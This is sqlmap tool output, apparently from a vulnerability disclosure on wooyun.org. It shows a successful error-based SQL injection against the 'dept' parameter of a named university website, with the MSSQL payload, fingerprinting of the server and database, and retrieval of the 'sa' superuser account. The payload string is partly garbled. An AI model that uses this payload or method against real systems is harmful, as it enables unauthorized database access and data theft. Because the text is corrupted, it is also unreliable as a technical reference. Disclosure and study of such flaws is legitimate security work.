 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: dept (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: dept=-1649' OR 6891=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)+CHAR(113
LSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'rTFm'='rTFm
---
[23:34:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:34:57] [INFO] fetching current user
[23:34:59] [WARNING] reflective value(s) found and filtering out
[23:35:00] [INFO] retrieved: sa
current user: 'sa'
[23:35:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[23:35:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.jhun.edu.cn'
www.wooyun.org